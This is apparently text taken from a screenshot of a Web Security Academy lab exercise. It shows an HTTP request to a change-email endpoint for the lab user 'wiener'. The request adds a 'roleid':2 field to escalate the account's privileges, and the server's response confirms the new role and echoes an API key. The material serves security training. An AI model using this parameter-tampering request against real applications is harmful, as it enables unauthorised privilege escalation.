 POST /my-account/change-email HTTP/2
Host: 0aec00c604bdbe0484210fb200c80079.web-security-academy.net
Cookie: session=KgXFfn82JjkzrJj5G74MYhPh6Y93v5LK
Content-Length: 42
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
Content-Type: text/plain;charset=UTF-8
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
Accept: */*
Origin:
https://0aec00c604bdbe0484210fb200c80079.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0aec00c604bdbe0484210fb200c80079.web-security-academy.net/
my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
{
"email":"adfadf@emid.com",
"roleid":2
}
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 119
6
7 {
8 "username":"wiener",
9 "email":"adfadf@emid.com",
10 "apikey":"ma9toKpM59m90iFvRxVwzQA3sHtJfsUF",
11 "roleid":2
12 }